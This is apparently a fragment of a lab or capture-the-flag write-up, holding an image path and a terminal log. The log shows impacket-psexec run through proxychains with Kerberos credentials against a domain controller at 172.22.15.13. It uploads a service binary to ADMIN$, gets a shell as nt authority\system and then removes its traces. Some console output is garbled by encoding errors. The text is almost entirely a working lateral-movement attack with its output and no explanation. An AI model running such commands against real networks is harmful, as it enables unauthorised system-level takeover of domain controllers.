 └─$ proxychains -q impacket-psexec administrator@xr-dc01.xiaorang.lab -target-ip 172.22.15.13 -k -no-pass
Impacket v0.12.0.dev1+20230817.32422.a769683f - Copyright 2023 Fortra
[*] Requesting shares on 172.22.15.13.....
[*] Found writable share ADMIN$
[*] Uploading file XorCnBMI.exe
[*] Opening SVCManager on 172.22.15.13.....
[*] Creating service vDKe on 172.22.15.13.....
[*] Starting service vDKe.....
[!] Press help for extra shell commands
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 10.0.14393]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
(c) 2016 Microsoft Corporation����������Ȩ����
C:\windows\system32> whoami
nt authority\system
C:\windows\system32> exit
[*] Process cmd.exe finished with ErrorCode: 0, ReturnCode: 0
[*] Opening SVCManager on 172.22.15.13.....
[*] Stopping service vDKe.....
[*] Removing service vDKe.....
[*] Removing file XorCnBMI.exe.....